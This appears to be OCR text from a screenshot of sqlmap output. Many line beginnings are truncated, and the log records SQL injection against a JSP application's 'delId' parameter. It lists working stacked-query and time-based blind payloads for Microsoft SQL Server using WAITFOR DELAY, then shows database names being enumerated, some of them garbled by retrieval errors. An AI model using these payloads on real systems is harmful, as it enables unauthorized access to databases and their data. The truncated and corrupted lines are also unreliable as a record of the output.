 qlmap identified the following injection points with a total of 0 HTTP(s)
ts:
--
lace: GET
arameter: delId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: delId=1); WAITFOR DELAY '0:0:5';--&action=delperson
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: delId=1) WAITFOR DELAY '0:0:5'--&action=delperson
--
18:29:14] [INFO] testing Microsoft SQL Server
18:29:14] [WARNING] time-based comparison needs larger statistical model.
a few dummy requests, please wait..
18:29:20] [INFO] confirming Microsoft SQL Server
18:29:20] [INFO] the back-end DBMS is Microsoft SQL Server
eb application technology: JSP
ack-end DBMS: Microsoft SQL Server 2000
18:29:20] [INFO] fetching database names
18:29:20] [INFO] fetching number of databases
18:29:20] [INFO] retrieved:
18:29:20] [WARNING] it is very important not to stress the network adapter
dwidth during usage of time-based queries
18:29:30] [INFO] adjusting time delay to 1 second due to good response tim
18:29:30] [INFO] retrieved: master
18:29:54] [INFO] retrieved: mod
18:30:12] [ERROR] invalid character detected. retrying..
18:30:12] [WARNING] increasing time delay to 2 seconds
l
18:30:29] [INFO] retrieved: msdb
18:31:01] [INFO] retrieved: N
18:31:16] [ERROR] invalid character detected. retrying..
18:31:16] [WARNING] increasing time delay to 3 seconds
rthwi
18:32:48] [ERROR] invalid character detected. retrying..
18:32:48] [WARNING] increasing time delay to 4 seconds
d
18:33:26] [INFO] retrieved: oa!
18:33:55] [INFO] retrieved: pu
18:34:48] [ERROR] invalid character detected. retrying..
18:34:48] [WARNING] increasing time delay to 5 seconds
s
18:35:24] [INFO] retrieved: tempdb
vailable databases [7]:
*] [model\x04\x02]
*] [Northwind\x05]
*] [oa!]
*] [pubs\x03]
*] master
*] msdb
*] tempdb